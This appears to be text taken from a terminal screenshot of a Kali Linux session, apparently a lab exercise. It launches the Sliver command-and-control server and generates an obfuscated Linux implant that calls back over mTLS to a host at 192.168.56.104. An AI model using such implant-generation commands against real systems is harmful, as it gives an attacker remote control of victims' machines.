 ┌──(kali㉿kali)-[~/slivers]
└─$ sudo sliver-server
Sliver  Copyright (C) 2022  Bishop Fox
This program comes with ABSOLUTELY NO WARRANTY; for details type 'licenses'.
This is free software, and you are welcome to redistribute it
under certain conditions; type 'licenses' for details.
Unpacking assets ...
.------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain renown
[*] Server v1.5.42 - kali
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > generate --os linux --arch x86 --format elf --mtls 192.168.56.104:443
[*] Generating new linux/386 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 27s
[*] Implant saved to /home/kali/slivers/SILENT_CABANA
[server] sliver >